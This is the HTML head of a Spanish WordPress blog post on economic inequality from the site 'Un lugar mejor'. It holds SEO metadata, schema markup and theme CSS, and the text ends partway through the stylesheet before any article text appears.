

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unlugarmejor.com/la-desigualdad-economica
body_size: 43600
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>La desigualdad económica. - Un lugar mejor</title>
<meta name="description" content="Identificamos soluciones a los problemas de nuestro mundo a escala global. Evaluamos los retos a los que nos enfrentamos como sociedad, analizar donde estamos, como evolucionan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://unlugarmejor.com/la-desigualdad-economica" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La desigualdad económica. - Un lugar mejor" />
<meta property="og:description" content="Identificamos soluciones a los problemas de nuestro mundo a escala global. Evaluamos los retos a los que nos enfrentamos como sociedad, analizar donde estamos, como evolucionan." />
<meta property="og:url" content="https://unlugarmejor.com/la-desigualdad-economica" />
<meta property="og:site_name" content="Un lugar mejor" />
<meta property="og:updated_time" content="2023-03-10T18:11:34+00:00" />
<meta property="og:image" content="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png" />
<meta property="og:image:width" content="857" />
<meta property="og:image:height" content="481" />
<meta property="og:image:alt" content="Evolución del índice de Gino en la población mundial" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-03-03T17:53:04+00:00" />
<meta property="article:modified_time" content="2023-03-10T18:11:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La desigualdad económica. - Un lugar mejor" />
<meta name="twitter:description" content="Identificamos soluciones a los problemas de nuestro mundo a escala global. Evaluamos los retos a los que nos enfrentamos como sociedad, analizar donde estamos, como evolucionan." />
<meta name="twitter:image" content="https://i0.wp.com/unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino.png" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="13 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://unlugarmejor.com/#person","name":"David22","logo":{"@type":"ImageObject","@id":"https://unlugarmejor.com/#logo","url":"https://unlugarmejor.com/wp-content/uploads/2023/02/Logo-RES2-192-192.png","contentUrl":"https://unlugarmejor.com/wp-content/uploads/2023/02/Logo-RES2-192-192.png","caption":"Un lugar mejor","inLanguage":"es","width":"192","height":"192"},"image":{"@type":"ImageObject","@id":"https://unlugarmejor.com/#logo","url":"https://unlugarmejor.com/wp-content/uploads/2023/02/Logo-RES2-192-192.png","contentUrl":"https://unlugarmejor.com/wp-content/uploads/2023/02/Logo-RES2-192-192.png","caption":"Un lugar mejor","inLanguage":"es","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://unlugarmejor.com/#website","url":"https://unlugarmejor.com","name":"Un lugar mejor","alternateName":"* Sostenibles","publisher":{"@id":"https://unlugarmejor.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino-300x168.png","url":"https://unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino-300x168.png","width":"200","height":"200","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://unlugarmejor.com/la-desigualdad-economica#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://unlugarmejor.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://unlugarmejor.com/la-desigualdad-economica","name":"La desigualdad econ\u00f3mica."}}]},{"@type":"WebPage","@id":"https://unlugarmejor.com/la-desigualdad-economica#webpage","url":"https://unlugarmejor.com/la-desigualdad-economica","name":"La desigualdad econ\u00f3mica. - Un lugar mejor","datePublished":"2023-03-03T17:53:04+00:00","dateModified":"2023-03-10T18:11:34+00:00","isPartOf":{"@id":"https://unlugarmejor.com/#website"},"primaryImageOfPage":{"@id":"https://unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino-300x168.png"},"inLanguage":"es","breadcrumb":{"@id":"https://unlugarmejor.com/la-desigualdad-economica#breadcrumb"}},{"@type":"Person","@id":"https://unlugarmejor.com/author/david22","name":"David22","url":"https://unlugarmejor.com/author/david22","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/30e6aa06dd196ef5fc2d0bacabaa6d6afada304a0fc924065645ad9e7003d9bb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/30e6aa06dd196ef5fc2d0bacabaa6d6afada304a0fc924065645ad9e7003d9bb?s=96&amp;d=mm&amp;r=g","caption":"David22","inLanguage":"es"}},{"@type":"Article","headline":"La desigualdad econ\u00f3mica. - Un lugar mejor","keywords":"como podemos mejorar nuestro mundo,mejorar nuestro mundo","datePublished":"2023-03-03T17:53:04+00:00","dateModified":"2023-03-10T18:11:34+00:00","author":{"@id":"https://unlugarmejor.com/author/david22","name":"David22"},"publisher":{"@id":"https://unlugarmejor.com/#person"},"description":"Identificamos soluciones a los problemas de nuestro mundo a escala global. Evaluamos los retos a los que nos enfrentamos como sociedad, analizar donde estamos, como evolucionan.","name":"La desigualdad econ\u00f3mica. - Un lugar mejor","@id":"https://unlugarmejor.com/la-desigualdad-economica#richSnippet","isPartOf":{"@id":"https://unlugarmejor.com/la-desigualdad-economica#webpage"},"image":{"@id":"https://unlugarmejor.com/wp-content/uploads/2023/02/Evolucion-del-indice-de-Gino-300x168.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://unlugarmejor.com/la-desigualdad-economica#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Un lugar mejor &raquo; Feed" href="https://unlugarmejor.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Un lugar mejor &raquo; Feed de los comentarios" href="https://unlugarmejor.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unlugarmejor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funlugarmejor.com%2Fla-desigualdad-economica" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unlugarmejor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funlugarmejor.com%2Fla-desigualdad-economica&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-bb-builder-css' href='https://unlugarmejor.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://unlugarmejor.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:87px;font-size:5.8rem;}.ast-blog-meta-container{font-size:92px;font-size:6.1333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-blog-layout-6-grid .ast-article-inner .post-thumb::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#a5bccc;;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (min-width:922px){.ast-sticky-sidebar .sidebar-main{top:50px;position:sticky;overflow-y:auto;}}@media (min-width:922px){.ast-sticky-sidebar .sidebar-main{position:-webkit-sticky;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content 